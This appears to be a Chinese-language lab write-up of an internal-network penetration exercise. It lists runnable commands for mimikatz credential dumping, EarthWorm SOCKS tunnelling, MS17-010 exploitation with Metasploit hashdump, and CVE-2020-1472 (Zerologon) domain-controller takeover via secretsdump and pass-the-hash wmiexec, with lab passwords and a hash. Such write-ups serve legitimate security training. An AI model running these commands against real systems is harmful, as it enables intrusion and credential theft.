

利用mimikatz抓取本地密码

本地administrator的密码为tnudb4



利用ew建立代理





本地攻击机执行

ew_for_Win.exe -s rcsocks -l 58585 -e 19911

window-weblogic上执行

ew_for_Win.exe -s -sscoksd -19100

要以管理员身份执行cmd再运行此命令

Linux上执行

./ew_for_linux64 -s lcx_slave -d 10.3.1.52 -e 19911 -f 192.168.2.100 -g 19100

此时本地终端返回rssocks cmd_socket OK说明成功





在proxifier种新建一个127.0.0.1:58585的代理

让访问10.10.10.*网段的流量走新建的代理



测试一下

此时本地网络和10.10.10.*网段就通常了 可以开始渗透最后两台靶机了

3.利用ms17-010获取内网window7权限



依旧是先端口扫描

显示有ms17-010



不过本地打用 session总断,索性直接在weblogic的服务器上装了msf(还好这神器不用什么依赖环境)



抓取密码

run post/windows/gather/hashdump





解密

账号admin的密码为1qazcde3!@#

直接远程登录



查看一下网络环境



发现有域控

应该就是最后一台靶机了。最开始以为域控要考的是黄金令牌之类的 最后发现是cve-2020 – 1472



4.利用cve-2020 – 1472渗透内网window 2012域控

python3

impacket使用这个 https://github.com/SecureAuthCorp/impacket (下载后 sudo pip3 install .)

重置域内管理员密码poc https://github.com/dirkjanm/CVE-2020-1472



需要已知:域的名字,域控的计算机名,域控的IP地址



首先使用POC重置管理员密钥

python cve-2020-1472-exploit.py WIN-13L1MQMKNIO 10.10.10.10



查看密码hash

python secretsdump.py wings.com/WIN-13L1MQMKNIO$@10.10.10.10 -just-dc -no-pass



利用hash获取shell

python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:6136ba14352c8a09405bb14912797793 wings.com/administrator@10.10.10.10

也可以利用抓取的hash解密后直接远程登入

账号:WINGS\administrator (前面要加域的名字)

密码:1qazcde3!@#

首次登入要修改密码

发表评论

您还未登录,请先登录。

登录